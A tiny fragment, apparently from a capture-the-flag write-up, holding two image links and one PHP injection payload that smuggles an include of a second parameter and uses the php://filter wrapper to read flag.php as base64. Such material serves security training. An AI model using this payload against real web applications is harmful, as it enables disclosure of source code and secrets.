 c=include%09$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php